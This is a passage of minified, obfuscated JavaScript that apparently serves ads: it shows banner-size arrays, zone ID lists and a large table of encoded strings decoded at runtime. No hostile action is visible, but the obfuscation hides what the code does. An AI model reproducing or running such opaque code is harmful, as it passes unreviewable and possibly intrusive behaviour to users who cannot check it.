"I8Z%")]),Gb=encodeURIComponent(kc),H,lc,mc,Cb,Db,Sb,Tb=0,ac=0,nc=0,Ub=0,Vb=[d[a(5267,"pSqP")]],ja=[],oc=[],ha=[],Dc=[0],Wb=[,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,],Cc=[1],qc=d[a(6653,"R4#n")],Ec=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ec=[2,1],Ob=(a(5298,"429S")+a(2789,"qE3m")+a(600,"SaTq")+a(6815,"PGQm")+a(1369,"H\x26Mf")+a(4419,"nWUx")+a(6771,"9dSr")+a(5727,"ATtO")+a(5123,"PGQm")+a(2833,"x(AS")+a(7026,"YDL8"))[a(6148,"b8ET")](" "),vc=
d[a(3673,"HXHg")],sc=[0,46,60],rc=d[a(2104,"9dSr")],pc=d[a(1768,"HXHg")],pb=[0,46,10],tc=d[a(7017,"$svT")],uc=d[a(5110,"PGQm")],Ma=d[a(5896,"v)ug")],rb=d[a(6418,"HXHg")],Jb=a(4912,"dHP8")+a(1559,"PGQm")+a(7039,"]hle"),yc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],zc=[255694,255695,255696,255697,255698,255699,255700,255701,255702,255703,255704,255705,255706,255707,255708,255709,255710,255711,255712,255713,255714,255715,255716,255717,255718,255719,
255720,255721,255722,255723,255724,255725,255726,255727,255728,255729,255730,255731,255732,255733,224685,224686,224687,224688,255919,255920],Gc=[[[336,280],[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[1,1]]],Hc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],wc=d[a(2048,"So21")],Bc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],sb=d[a(1068,"e9Z9")],dc=d[a(2217,"e9Z9")][a(5240,"!etb")](" "),Ac=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Kb=a(5965,"SSQ6")+a(819,"IMqI")+a(573,"PGQm"),Lb=d[a(1676,"R4#n")],na=[[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6],[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6]],Mb=a(4912,"dHP8")+a(1526,"SaTq")+a(3338,"ykqI"),Nb=a(3087,"Dj#4")+a(6935,"$yJ\x26")+a(1425,"goCW");kb[a(2505,"6xAV")+"Of"](d[a(5988,"pSqP")])<
0&&!F[a(4719,"Dj#4")+a(3090,"goCW")+"x"]&&(F[a(2740,"5A))")+a(3241,"1$3H")+"x"]=1,d[a(6665,"]hle")](a(1655,"N3V5")+a(4594,"ATtO"),F)?F[a(5824,"YDL8")+a(1579,"ykqI")](d[a(3252,"R4#n")],2,Ua):d[a(2069,"9dSr")](Xa))})();
function a0I(){var A="W5xdHSoAWOdcGa WOVdTConWQFdLW Fr7dOmkreW W6NcSSoKWOpcKG WQXsW6dcOa W6pcVu0hwW lt5dpdK W7hcRSoszxu W7nqW4aDqq WQDHWRVcUL4 W6xcPCkLW7aK W7VcNSkbW6it WQbTW7ZcPSkX WPbkcuRcHW WQmkWPm WOLqWPFdONW WP/cR8o3vJa mwuYWQeI WPldImoqW7eJ WRBcGCoP CmozW7u9na tfX6W4pcVG h8orbavr W7tdPJrbWQu WPlcRIFdNsS W4aJWOFcUtW WOToW6i5xG DYRcSq W6/cLfnVDG nCkIW5KRWR0 W4VcUmo5vh8 WR4UWQxcI8ob WR5XW6GNwq W6ddISkfWPRcLG qCosW4Cvla W7VdVCk+W50T neP0WPFcUa WQFdUSoBW4uc W7ddNCkuWRJdIW WQpdKCk5WOXK FXniAmoo W6XEC8khdG l8k/W5q k8kIWR3dNSke W4DqmmkTWRS W4hcTvqoxq dmoDjSonW7e WRZdOmooW44e AZFdTCk7kq W6NcLSkDWOq EthdTmkHmW WO7dOCoTuCo2 yxuAkty r8oPW60Xkq W5OjCSk7WQ4 WQPsW6/dVSoN W5/dJCkIW4hcHq WQ4mW77dRCoG fmopaSoLW74 d0tdRq8B kmkkvajD W5NdJCksW4m kSodtHqy k8ktW4jaW6G W4etW5pcJJm W5xcHqddIg4 WRHvfCo4WPq W7BdJaZcKuS WOhdJ8kJWOJdNW mL17W4JdRW W4Pkq8krkq W7FdM8kQWR5T WPVcPNBdJeC WP/cIYJcIZm W5BcOePkxq W5FcHf3dMLu WRRcTLG sCk9DCkkja WPiGq07cIG WOXClmogWPq W6ybzCkQfq jSosW48fW7u WPhcLmo5WOpdLq b8kfWPtdJ8kk WOjTWQtcOfW W6JdRsfiWRi WO9lfqRdJa WQRdVW3dLKa W7xdVSoud8kG dSoAW7C+W6O W4mvvfxdKW W53cQaVcIMK b8kdWOJcHSkC hSohmIum WO4MWRxcKSor WPrJW7VcTmkm pwVdRW0B nSoRW5qyla W7tdKuhdLHS gSo9W7emW5m WQyEeIJdRG gSk4dqTU W6tcS8o1 dmkAWQVdGSkl fCkJpGxdJq W7nuDmkpca W6FcHSoJWQxcHG dYPjlYu l8kgWPZdOSk/ W7JdUCougSk+ WOddSCkyW73cOG W5qCW53cQG4 WRbjft7cUG W5/dQ8k0WOdcNa W5ZdRmkVWOFcKa W6/cKmkDW5qc W73dVmold8kG iCoQWP1knq lSo+W6iBW7W W77cR8oGBga W7jlAmk0dG h8oPgSotW78 W4efWPFdUNW W4dcP8o/u2m W5pdMmocWR/dGa WRBdRCocW746 eSoKvCofW7q WRRdOmksW45F W6RcSCo/uvq fmk0mqVdNq WR4YW63dVK0 umk7AW W5FdMmoShSkH fmoLaCkmWR8 dSkeW4aRW7u WRqbW5vCaq W4/cMeHTEq WQ3dU8oFW6qC WO3cM1xcH3m W7ldOCopgSkh W7vOW404aG emojgSolW4i WOlcQNi1FW W7dcMSoyWQ/cKq WO5fW485za eSoWW6SGW6a W7BcOSopANG WPBcUdpcHve cCoiEcWE aCoYW7e0W6m W53dJSoaWOtcGa WPTfWQxcHKW uSkSv8oLiW W5tdKJ5fWP4 bmkjWRrUWQC h2xdLI4s i8k5W51+W6S ovOiWP8s q8k8B8kDyq W6hdGmksW4FcGq W5pcU8oWrwG WQulj8oNeW W7bjpCoLsG W5pdTSk+WPHj W7aYxH7dPW W6ldGb0 W7bnySk0ha pSoTlvrO WOOzW77dSSkQ W6/cTSkcW4yj cmkGW6nbWQO ku8VWRZcIq n8kluszW W7GsBtBdMq W7hdKSkgW78x WPFcKGlcJ1y WPrnWORdR3a WP5qWOFcHxS WRHBkmoLWQG W6ZdHWNcKgq e8kgqt5p md9dnda W57dISoaWQddGq k8oPW5fmW4S W6NdTCobbSk3 W67dOSoFW40c WOnxjSoLWQi l0PWW4/cUq W4VcTqqDaG oSoTn1LO bmo9W5agmG hmoYjfG WROTWRhcQSod WQrsW4hdK8kB W7ZcIhbzxq c1JdGb4+ a8kdWOhdImkD wSo1W6O2lG WQ1cW4Wara WRddVmkxWOKR igNdRdCo W4RcVCo7g2O W4ddUmoCu0K WOTaEmo0WRS W63cLSkCW6ep W4NcJaBcGa WPRcVYNdPIC mdTkmZy W4yjBSkWW7y WRVdImoGWOmY wfnlB8kF W5rZW7ujoW l01ZWPhdTW jCoGW6SbpG W4dcLmoIxeK mmoJjSodW7m gMRdSJma gCovCh8A WRfyAmkRvq WO9VWQm WQRcMSouWRVcGq WOWCW57cVdm W7zvymk1 WP9bWRdcPu8 W6ZdOCovWOtdVW W4RcUmoUthe kwFdOq0r WOGpWRhcPCog W7ddTCkAhCk7 WONdGmo7t8oV z28CWP0n WQBdPcjcWQm owivWPKp x8khWRb2WRvOW63cHJ0TpvZcTW W7hcSmoPv24 WOtcLCk7W57cJq ExX4WOBcPG DwhcUrpdRW W4xdJSkzW5RcRW fCooAZiD W6ddQHlcNuK WOizW7ZdRSkQ WOVcGrxdL3K sCo2xSkwW6O WPBdLmk+W4dcJW ASoKFSoWna c8oiCx5A WQhcLXZdL0y v8oFffCs WQBcMmoRuSoG WQVdL8kYW77cPW W7FdJtxcMhu cmoeCgKl WQFcT0yrqG cmoIW4uBW5u WORcJrNdLY0 W4ORW68lka WQpdQCkoW5xcNa WQOgW7ldPCkQ W7hcO8oKWRNcTW WQPmhYhdLq eM/dTHi6 icv0mJC WQlcMsBdVKW DXddMCk5pG W7ZdSgPmWRi WRj8W50HAW s8oAW6K+W6K c8oaW70GW6u bSoCW6a5W40 W5pdM8ooWQJdLW iSoNW4Kc W7pdImkoW5JcHW W4/cRSoZrx4 rdxdHCoGhq tx11W7ddUq j2RdRh5b WRZdNCkYW6VcIq eSkMxWqn W5pdS8kkWPnB j2RcQmoHFG cCoFW60RW6G W4dcTaS W5tdP8oqWONdQW tNv6W7tcOW WQ/cK8ojW6RcJa W4xcOSoMrxq W57dQG9YWQ4 o8ovW5a9fa WOZdHCoKBmoZ WPfDma7dHa j3RdUZap vX/dICkdmG W6WtsG7dKG vCo2FvldJG WPHzW5xcTmkv WQZdMmoqWOFcIq pwRdVt4c fSk/W7nNW4C vCosFHnF W4tcTei v8ouW6SHW6e e094WPtcJW W53dUmoKi8kA d8oSc8obW7q W4CnB8odWRy huldKG kCkbW7fsW7e WR/dHConxSoQ WPVdRejksa W6FcV8oyW6a3 WOnjd8oZWRq W4RcJ8omx30 W4arW4/cQHy WRyfWOFcKmoD WRJdVSovW5Kc W7ZdVcJcPwq d8oSqSouW7O WPrPnW/dUG W4pcOKDowW W7ldPmoga8k8 WR8ABSkRcG W5rbsCkifa WRFdM8ozxSo8 WQGqW7RdU8oG WQjsW4ddG8ok FCo6W4O p2mMWP4o W4BdNCkTW5tdLW W5XmFSkjoq WPHJWQBcOei W4ddJJVcSKG nCk1sIXs qCo/W6eHzG vw3cPWldPa WQFdN8oxu8on W6vgtMC W6FcKmky kSkuW5b6W5C W4RdNmoDWORdGW WPxdJSkpWOpdMa W7PthttdQq WQJdJSoxW44s W5tcImo6WOFdLcH5W4Lab30lfa WQfqW43cL8ko WRJdUmokW6WB s8kFqa WQxdUSkVWOpcOq ymoEW7icfG jMlcPgzd W7tdPmkDwSoP BLyzBmkf meP4WPFcPa WPJdGmoEcCoE pCkMAKTU lmo8BKzU h8kIW6XaW5G WROoW50Cua lmoNlejM g8oOcLLf W5lcGSotWOxcRW kSoAbmo1W6q sNHBW4VdRG WPdcQsNdNaG WQddGmocW6u1 WONcSqBdPbK WQ3cK0iova g8oJAGOy WP0nubtdKW W7FcRmo9WR/cNa W4VdOmkvWRm WR7cU3y pLq7WP8b lSodgmoTW78 nYrwDNS D1BcVbtdRW W4dcOHWstG WQOnWRBdVSkR pwddRNyJ WRNdTSoruSoH W6tdNCk2W4iM WQFcT09oaa cvjlWPpcTW bL1VWOxcTa WRJdJSoE nvDTWQtcVa welcPY/dSa WRVcIqpdSMC W7hdHmkDWRPz AmoGWOOMWQ8 W5fuAmkFdq mNONWP0e m2FdVG8x WQZdKmkcW7ddJa WPL1WRFcU0e if5oDmkF WQrkeapdRW yXbppGS imkFWP/dQmkl u8k/Cmoflq W5pdQsPb W7pdMSkjWRRdJq W4DJW70gkG W7FcMmoDWQZcNq umo4dSoaW78 i8kIWOaKW68 WRNdOCoD W6xcMSkbW7yx W63dHX7cKv0 W5FcMCoBWOlcLq imoQvX4d WRjafspdUq W7hdQGTuWRO WPRcLgq W7NcUmozthW W5xcOqJcNve W6xdKb/cHGO W43dNmk2W4FcPq WQVcVSoQsN0 W7RcKmkAW6ma l34CWP0E WRddGCoQuSoQ WRJcRSkuWPif a8kYWR8Yma W5ZcKWZcJvW dSoxW74Nja W7hdSCovdCk7 C3tcPYddGa wCorbbrD g8o+i8ocW7u eSkmcqhdRq f11sWOFcQq WPPvfGJdKG WRKIWRpcTCot E2FcOqhdQa WPBdKGZdLY0 WRXoW7G W6ZdMSkjWRK r8omWP/dHCkm WPBdU8knwmoP WPBdJ8kYW57cIq W5VdRmkOW7/cPW WPT9W7JdRqq bCofsWaF nK1nAmkf jcjiDZK W6XpFSkQhW W61megO s2lcHbRdOa W7FdMCkxWOVdSG W7BdGb3cNfe WQ0gWOtcNSki BxpcHWtdTq W5FcISokE3W WPFdNSk9W5FcGG h8oFW7bJW7e W510FCk2aW W67dVmktWRHq dSk8W41mW4S W4xcP8o7wd4 jmk1W51/W7e W4VcIrFcJq0 jSokW40idW lGrYotm WQiCWQlcHSoi WOpcQJldMG WROqW73dS8kQ WRJcLSouW4FcJq W7BdMSkjWQNcHa W7RdOCouW5Hz WQnkWQlcRgG W4pdQmo1WQRdUa ExXgCCkn W6XjWPNcJSoB W77dNmoGWQ/dJG W6ddHSk9WP51 WOaMW7OoiG WQRcUYpdLWO W6xcKmkmW7ax W6tcTfu WRjiBSk8hW BuZcSr/dPG ltnHndS cCkLiWVdHW WPtcSZFdJfC D8k/WOyznq WPBcRbCwqG WPz4W5RcSmk0 W77cUuj9aW W73cT8kNW7y3 W4jNW6Kpiq WR/dM8ojamoP oSoWiKrY WPtcTg3dIe0 W7RdVmoceSo8 WRDxhtpdPq W7ddKSkeW5NcGa uSo6W7fI pCo2iLnI bf1UWP7cUq W67cICoMAhO W6ZdGCorA8ox W7tcQshcJfG f8kkvGbk W61ECCkJfa W4SiW4NcNdG WQpcP8oOwwS oNWrWPKp WPZdQweDya WRL7W4ymrq iffhFCky W4dcVLi WOJcIJFdSdu AMNdVZbu amkiW5ddJCka W7tdPInbWQ8 W7rjW6JdRG WPjWjmo2WRm W7NcLConDIK CSo5W5ybhG W4yRtsJdUq EtBcRM9t W53cOW/cKf8 W5ZcKLO swPvW77dOW W5qFqq4 W6ZdMSktWPZdJq W7JdOsbmWQm WPdcG8oeW5JcJW WR3cTCoRxhW W6tdM8osvCoH W77dJ8kxWRhdGa W5BcS1rktG W5/cImo7W4lcLa kCo8W5G5la WOlcGGJcI1C W4mvvW7dKG W7hdImoKb8kw FhZdUuFcRa W5VcUSkCW6C1 WQiHW6pdTSky xc/dSSk8fq W6RdV8oxzwC e8kyWPFdRmkF W7hdSSomWO3dVG rW7dSSk5hG r8o0W7uycW ge7dJYeQ c8opwqnt W6DeW43cLGK WOTGhWJdUa W5T8W6xdVvi WOidCCkWWQO umk/E15n pCkHW4NdOSkf WPNdUmoUwcS mMSiWOa5 nmoLW4fYW7y WRNdMCoygCkK WOJcGhiqwa WOVdRCk+W6VdNa WOOpW5/cUtq eSo9vCkuWRy uSk1Amotfa DKdcLtZdLa FuuckSoz W7ddKaRcKq W6LCWRxcV8o0 hSo7W6eNW6e jba/WOFdRW Cr3dKmkyeG D8k9WOXFAW cSkdWPZdISkY WQugWOpcHSoz W5FcJXa W73dHSk+W4FcLW WR/dKCkDfCo2 lMSgWPee shXZWRZdQW cCotBdad WQVcUmoSs2K W4RdISoaWQFdHa mJTwmsC WP1gW4u W7xdLSk1WQPM WOmYWQXEDW d8ofW6eGW7m aSoeBwXi W61lWQFcSmkU W4OjW63cPJ8 WQ/cVvSwsq b8kVnLpcMq WPpdMCoAsSoH EXbfA8ky v8k7W7C6jG eCodW7jMW6m iNGimcy l8oUW54aoW omo7pmo3W7G c3/dHbjt WRHwW4BcI8kV wrJdNmkqzW WQDwW5OlqW WP3cHHS yLnqFSkn nmkQmvvX W5JcJSoPw3a WOP2WPpcJMG aKj5WR3cHW W4lcOLjOtG W7xdQSkoWPtdSq WQvlasldPG WRO+W5pdRCkC WRpcHmoJWOTK WQfrWPpcUM0 W5hcHq7cNLS WPnwaJ/dQa qSo+W4mDbq WOvLWQZcU30 W5RcJSoqdvW fSomAdCC iCk1W5v6W7a W6ZdK8kiWPT3 W5RdK8kcWRddNa pwNcOCoIFa emkjWRBdH8kk hmoUaCoCW6u WO7dPttdK0S WQ4nWPBcJmoz WOLPWRdcQ0S e8k+WPJdVCkm DCkLB8otaW aCoNWRyVBq W7tdNaNcNa W6RdMSoIW440 lvLkWO3dVq lw4TWQ/cNG W5fuy8kJ WPZcVapdOrK W7lcOg4FWRi qCoVW6u9ka p2VdPbGt W7RdI8ksWPC l8oRgSodW7q W43dShNdJ1y WRPrW4Ckva j8osW54uW6C mLLZWPhcOG WPldUSkV W7BcJCocWR3cIW CCk3DqqX kmotDLXx WOVdJ8oWW4lcJq W7ddT8k0WOtdUG WPxcTJldM0e WR51aCoiWQa WQukn8o2xW W6pcICkBW63dHq b8kioqtdJq WPivjmkPWQe W7NdTmklW4/cHG W6XpBSkYeW kSoMW5nrBa D8oJW4yHW6m W7RcPCoUEMC W7Daq3ZdTa nwGcWPuh DSo/W5iynq WOlcGqVdKre WOhcUJJdIKe kgVdTYmq WRrkbgFdGa WOKEW5/cOZ0 WO5veSoQWQi bSoPsqy8 W7tdICksWPFcLa W7xdJSoBW61t W7ZdVCo1WPhdGa WPVdUCkPfsddThxcTmkFmIddOG WOeSW7BdISk4 W57cICoQC3u WPJcIZ7dI0W WRDahsddQa vuxcPWxdJG bCkupLG W4/cM1XPuG WQn8nCkXWPC W4pcMGBdLsS hSobW6uGW7u WRPNW50pqW W53dQ0rmta W7xdT8ojbCkG W6hcMSkEWQtcIq W4JcISknWOJdKa W7VdR8oEW48Z WOnwlmk6WRq WQ1pW7W W5D1W6Glka WPHmgWhdPa WPxcScldI0S lfNdPZ4a W4/dGmoKemkA W6aqbd/cUW WRnRW7BcICkP BJVcO8oMCq W7tdNCk8WOTP cmooAa CwKyzJe WRhdPmoxv8oU W73cKmkbWR8r qxbvxSk0 WP5ynSo1WQK WQtdVSkkW7pcRq i8kHW4LXW60 W5NcLmoHsem WOSJWORcPCog WOPIWQFcOei W43dHSovWOK W50+W6ZcIZ0 FhlcSrJdTa dCkkxsXi eSkRor0 WQhdR8ouW59n aCobW7iWmq ewtdPaih wCkoWOlcLq mCkdyIj4 WP53bSoMWOW mSoDWOFdICoC WRNcG8oyW61w WQddTmoohmoY lmokW5elW48 WRyzW77cOSoT W404W5FcJJK W5jxwXxdJW BgRcSeZdTq jvv4WPVcUq WRG4W6ldUmkB WRVdLSkeW4hcKa nSk8W5TVWQu WPpdSSkSgsi W5u8WRJcPKa nmkoW60GW7i W7f1W58KgG W6ujvJNdKW sHtdNq W7ddHCocWQtcNG W7xcMSoiBLm jCk8W5TLW6W W4VdQKvgua W7HbWQpcRmo5 WO5YWQFcQK0 FuFcVb/dRq aCk4WPZdUmk1 W4VcO0m W74oW73cOZ0 WRVdHSkCW7u7 WQrGW4yE WRFdKCoJbSoL WONdNSkZWP/cJG W7NcSmkjgmk3 WRtcRZVdVu0 W63dHHtdJKO WQGbWOi r8klureE WQNcVNXhWRG cCkHD1VcMq W7ZcVCo2tfO DSkrD8oggq WOuyW7RdImk3 lt9XmZS bSkjymodjq EMVcUGldPa WPTmj8oYWQm WRNcKCoqWQpcGa WQZdPSoyt8oW WRGifspcRq c8kosGjq EYhcVmoHAG W6hcTKvzrW bComBYSy W4/dK8kgWR7dNa W6JdJqjLWRq W73dJWNcN3u WO4NWORcK8os W4iBWOhcUdG gNVdSsqc WQ8nWP7cL8oJ c8oVaCorW7m ESkYDWC8 W4lcR8o6sx4 WQbHW5tcQmka iNruWPdcRG WQtcVctdKeG jCoRja WRZcHCk/W4iP W4pdSa5cfW WRXjW6VcQ8kX W5y0W58ppa W5VcTaVcLuK W53dOmk1W5ZcGa fmkJib0 WONdMSkYWPxdJa W73dMb/cJwa W6/dQadcU0m WPLpjCkRWQi ArrTW4JdRW WO52WQu W7aqWOpcPaS WPNcUMigCW E3P0W5NdMW WQtdUSkhW7xcVa W6GAW58lqG CdFdTmkGDW WPhdICkIW5dcMq l8k0W595W4a W6BdKmkyW5VcKa lKZdSJ8g d8omjJyW ug7cKr/dIa shv4W77dVW WOPgW4WOza W7PvC8kJca W4dcVLngwa cSkhmsddOa W7VdMSkwWPpdNG W7tdPmotgSkH WOrtW4JcQIC WQajWOpcL8oO W4NcHIBcNh0 W47dUSkgWO3dHq l8kbiG7dHG DgjVW7RdUG WRWwW6NdTSk/ W5xdMmo1hmkX W63cHSocWQJcLG WQRdTmozuCoL bCobW6aRW7q dSoPaCokW4C W5hdQ1zcwG WQv4o8ohWPG W5ddIGRdGde W5TOW78pnW W5FcKWi EercW6tdNq W5nIW6KplG WPddUCkMfcJdSsRdQSkreXxdOrpdOa W4VcRmoPwxO WRfHW6Gaxa cmkNkIRdHW WOuuW5FcVZ4 fmkPka tLxcOrFdLW W67dJmkcWRhcMq cCkJFSookW WR/cQsldSgm kMFdRX4Q lIremZK v8k7BSovlW gsD0nam W4tdTSkyW5BcSq WRPXW444EW WOZcMG7dKsy W5xdISozWOddGW eCkfWP/dHCov W5RcUmoxqLS WQm9W77dTSkO gZCjWPaT WQyuW7K iCo+W5y+W4i W7BdMSk8WPzV WOBdVmoYW4VcIa hSobW6KIW4K jSoQavLJ Fw3cPWBdRq W4xcV8o7uLe WOf4W70wvq i8o3BenJ W5ddGSoeWORdNW WRvbW5VcP8kQ WQtdSmovCfC W6FdGCkmW5JcGW WRWoW4GBrq WQxcSmomCh4 W45CCmkliW W6FcK8kpW6FdKq l8o9g8ofW6i W7X/W5uBaa cgXqWRK uCkGDmkCiq FYVdTSk7kq mgTqWPad W73cNSkAW6Sr WPZdPchdLKa W4hdMvBcG3O fSkCWPZdISkw W5O4sdBdOG W5NcGqldGIW a8oYW7mhW4i W7FcJCofWOZcKa kgCtWPug W5ZdJCkXW53cGG WP5LWPlcO0S W7dcQ8ofWRtcGq Fmk+W5v4W7O WRhdO8ooemk3 tdZdP8k3kq W6JcMCkBW7qr W67dRtnLWQm uJddOSkMiG WQRdLmott8k/ W4j0W74CjG WPHPWQdcPKe WQxdU8ojW4m WPLdaepcJG W6hcMSocWQJcHW W5DOW68 x8odW5/dMCkk W4JdKSkLW57cHq yt/cTHNdSW WPLFW4NcUYG W77cSmoXvNu tmkGB8oxpW WOObW6ldLCko W43cRSkZqN8 D2H+W6tdIq kmo3oL5K oe0yWP0g W6xdKvFcG0W pCkeWQtdP8kb FxdcVeZcSG W5zjASkRfa jmogWPy7hW W6Sbnmo0cG WRBcJZJdHW0 WPddG8ooW5Gc W5tcGrxcNLO W7pdRtumWQ8 iCoMhffJ W7NcOqpdIae WPyapSkWWQy u3DNW7xdOW W6/cG3fHCG lCoOjGTR ogNdSbOq W5TOW7uppq W6NcMmoEWR/cKa WQ0AW6NdU8kQ d8oeCtaI W5W0W5ZcQIm WQ7dGmoouW CYdcSsqg xmk3wCo/pa W7FdJb7cNvy dmkbWOddHmkD pttdSsyc W4RcMKFcNee WQVcH8ouW6VcJq hSkVWQKqma WQldRCkMW4/cMq WQ3cSfWncG W7RcQmoSrhW W43dPmoPd8k6 ng90WPhcUq d8oDkebf o2BdRIjD WQNcM8ovW6dcHq wSoqW6L3W7q WRrbW7JcOmkT rhH7W6FdMG WO9bEmk5W6O W7tcNSosW4mf W7vgWRpcPCo/ f8kOkCoBFq kSk1WPPwW54 WRdcRSo6W6Os jNJcSJDE FCkbvSoHgG W57dI8kQW5BcIa W7ZdKbZcSMe WRNdQ8ouW4Wc WQPoW7/dTSk8 x8o0W6SJ W7ldPdjqWRi W4zrW7iooW WODLWQFcTKa gSoRmqFdJa W4tcIuXKza xConW60Gnq uMj6W7JdUq W6pcTSoisMa W4xcNSkaW6qt W6NcRCoTsMG khCaWPe WPlcHWBdNa AMPluSkl W6tdNCk2W4uX W5f+W68ifq WOxdSXytdG WP5CmmoZWQ4 D8kwA8ofjG WR3cQs5jWQC bSogW43dHmkF W6xdVSocWPas W5SPW6/cSLm Bt8mW4vE BCo9WOapmW W5ZcISoiWOBcRG W7pdJmo4W55O W7ldI8koW5dcMq lhFcSZ8n WPNcIguADW DX7dTSkJaG cmkBqqTB bCopCsey WQhcQHZdLGq hSogDIOc WQWzW7RdRmk8 WR1AW40hxW WRDuWRFcUCoO o8oPW6iKW6q WO5QWPxcL2e nwKyWObq gmoycCkv uxbYW7G WOv0W6/cU0e vIZdQmkzca W43cHqtcKvi W7BdImkiW5lcMW W7NcK8kgW7vE WROkWP3cTCoE W6BcUCo3tha tCo6f8kFW74 vmkMFSofjq bmoaW6eAW78 W63cSwDlwq dSooAZaf WP7cPfrcua WRtdOmooWPaq x8o4cSoqW6m WQajWONdMCon CgdcSXpdTq h8oEW4eGW5q W63dQtvbWRK W4hcSmkeW5aI pmkhWRVdRSkG W4RdLmkLW4hdGW WR5sW4ddG8kk W7ZdG8orWOJdIa W6ejWPtdG8ok WO0LW57dUmkL WRJdGmk9WOD1 CZJdO8k1lG WQpdI8o7W6iE W6tcTmk/csK WRbIWRJcJSkV W4RdUSoUqN4 W6BcR8osq0e WPvDW5VcQZW W57cP8kmW5yv WP9Yj8orWPa WRbUo8obWRK W6tcRSoSwMW W5yRW7GgjG E3zOCCkb jsrun28 W5ddHSkeW6/cHG W5xcTfvaFq W4KPW7tdRKC W5DQW74hkG ghhdKYyQ WPC1WQJdVHy WRnvgc7dTa iSoVfvTs d8o3zJyY nt7cRsPs iSo2pthdQG W7ZdRcnHWQe W6VcJ8oDWQJdIG c8kGyq5P WQddP8oJtxC W6FdQH/cUuC zvLaDSk7 W7JdIY9nWRS iLhdGYSv WOubWQlcRSoC d8oRc8onW6m W6pcISkBW6NdHq W59VW7u9jG WQBcIGZdVxy W4fYW7Ojja W5ldLSkcW57cVa k2BdUJig WPBcJWNcIHW WRRdNmoos8oO WPNdM0hdMda WOddHrZdMZK WQLpWPdcLG W58nDSk4W6KclmolWOW4hZPW jx1XWPdcOa edWQWPG4 cmkXW5DZ jgVdSGio WQKeWPxcJSoo jCoMW5ep WPGYWQNcL8oQ mc5sgtO W6xcK8kUW7uq W43cGSo0WRtcRq e0/dJrO3 lhX3WPNcHq WPdcQb7dIwW W7TsDq i38KWOdcLW pSoof3zH W7vhW5yOBW gConus4N W4FcR8kGW7uq WQOeWP/cGSoF FXhdO8k3aW WRboW6lcPSk3 FdhdO8kHjq W4ddRmoCWOtdGW W5ZdGSorWOVdMq aCkOlfldHq WRBcRZxdQW8 WOrAnSoPWRu W7qBW4elua WR10W6dcKmkF W6JcJCoFWQRcKa WQPfW6dcPSkM WPSbW7FdImke W4xcMCo3wKu W7VdUmotumoI o8oRnL5J WPNdPmkXuNu t2zbW7JdOW WOtdOmoNcSoM WPBcIXJdGJK W5ZcJHpdHbe yN14W6xdRa WRhcKsddSqO BLjnACki W47dG8oYWOVdOa EqGIWOxcQG WPHCnmoLWRq EvGzACkf W5tdJSogWOldHa cmo8AvNcMa WOlcJXFcMfa lMRdVZjr WRHdW6FcPmk3 W6NcRqpcVgm e8oTvCkuWRy W53dVCkPWRtdJG q15FW7tdRG W7XbW4VcNSow oCojlfDW W447WQtcOf0 A3DasCkA i8k0WOf0W74 W61OySkYdG lCkrnIhdUa WO5CmmkTWQG gCo+b8kEWQC W6pcKt3cLvq W7ZdUdDbWRK W5BdJCoDWONdIa kxfvWPhcVq W43dH8kTWQPz FwxcObFcRa u8oNh8kq WPBdH8oDW4GB WPT1WQFcPW W7yfW7lcMry W7vZACkipq WQhdOCoiW6OA W5RcVJlcKLC WRWCW6hdUSoV WRtcLmkdWRhdLq jNVdQJKo khBdTGSu ngvhpJe W4BcLSoxW6Ch shXXW6i c8kyW4VcICor WPpdLmk8W6FcNG WRBdOKWDqW W5pcQSoSrx4 WRVdNmoAu8oW W5xcVmoJdMi jSokFHWK W6VcH8km WRnmpq/dQa lhtcOfBcOa lg8cWPee WQefWRJcImoJ c8kAsW8 WQyopSoZqW W7lcVuecea WRzeW6K WRZdVCokW4Cx WONdNSkZWP/cGW W5JdIqBdNZm xSo3W6e9W60 f3JdPJ8P kgea WODjlSoLWQ4 W7ddMb1tWPe lSkKW45MW6W WR5pW6pcPmkP t2fZ WQ9LW58dEq gSoDpSoNW5q WR8CWPhcGmoa emoRcmobWRK WONdKLFdJWi Fmo/WPvKW7O WRDoW7BdVSk9 WPxdSGzqsG W7lcMSo3WQ7cGq WOpcN8kuW4tdHa W7FdHGJcGa nuZdUJiN W7P+W7ezja W7NdJCkcWQW W7bwW5mgnW px4aWPee W4FdUdpcO2C a8kPnGRdIq rxTJW6lcTW pSo7W4qhoq W7FdK8knW7RcHq E090WPhcUq ahL5W4tdUG W6RcM8ou W43cJXC W4/cPmoTrt0 W6GAWPGDeq cCkOpvpcMa pw7dUrGc WQVdSvmAcG WP87WQBcPKK W5ldI8kGWRNdLG umkeEmoccG W5ekW7pcGJ8 hSk7xr9k W7tdNCoBWPRcGG WQzOeIJdRa W7lcICodW63cKW sSksW60JW7y W63cNSkBW7bo u8k9D8olBa W5NcKmkCW7Gx WRTxW5Shqq WRXWW4ycDG beT6WPBcIG WR1uW6tdUq W7hdJdZcMea E3zVW4tdQG W6NdIIjcWRG W7pcNSoRWQdcSG W7uFW4pcUHu W6xcG8oJWPLU W5moqbBdKG W5THW7ufpq cmknWQFdK8oF BKmJWR0n W4RdTSo6WRBdQa WRpcJCoHW4y4 WR3cRuKavq WQntW5Sbra W5VdPSo/rd0 WO3dMftdJWC WQVcR00Arq W4VcHrhcNf0 WQvxWPS4aq o2ldS8kZja W5VdHSoqWOhdIa W4VcGSo7WPRcGq WQRcJ8oKW5bY 